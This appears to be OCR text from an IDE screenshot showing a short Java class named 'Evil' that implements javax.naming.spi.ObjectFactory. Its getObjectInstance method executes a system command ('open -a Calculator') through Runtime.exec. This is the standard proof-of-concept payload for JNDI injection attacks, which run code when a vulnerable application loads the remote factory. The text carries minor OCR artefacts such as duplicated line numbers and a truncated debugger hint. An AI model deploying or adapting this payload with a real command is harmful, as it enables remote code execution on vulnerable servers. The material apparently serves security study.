 1 import javax.naming.Context;
2 2 import javax.naming.Name;
3 import javax.naming.spi.ObjectFactory;
4 import java.util.Hashtable;
5
6 public class Evil implements ObjectFactory { 0 个用法
7 @Override
8 public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception { obj: "Reference Class
9 Runtime.getRuntime().exec( command: "open -a Calculator");
10 return null;
11 }
12 }
13